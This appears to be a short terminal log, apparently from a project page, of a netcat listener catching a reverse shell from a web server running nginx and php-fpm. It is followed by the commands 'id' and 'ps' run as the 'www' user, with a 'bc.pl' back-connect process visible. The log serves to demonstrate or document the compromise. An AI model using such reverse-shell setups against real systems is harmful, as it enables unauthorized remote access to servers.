 > nc -lvvp 1234
listening on [any] 1234 ...
connect to [192.168.31.174] from DESKTOP-6T6TF3T [192.168.31.174] 52326
sh: cannot set terminal process group (2682): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$ id
id
uid=1001(www) gid=1001(www) groups=1001(www)
sh-4.4$ ps
ps
PID TTY TIME CMD
2729 ? 00:00:00 bc.pl
2730 ? 00:00:00 php-fpm
2731 ? 00:00:00 php-fpm
2732 ? 00:00:00 php-fpm
2733 ? 00:00:00 php-fpm
4575 ? 00:00:00 php-fpm
19378 ? 00:00:00 nginx
19379 ? 00:00:00 nginx
19380 ? 00:00:00 nginx
19381 ? 00:00:00 nginx
19382 ? 00:00:00 nginx
97037 ? 00:00:00 sh
97135 ? 00:00:00 ps
sh-4.4$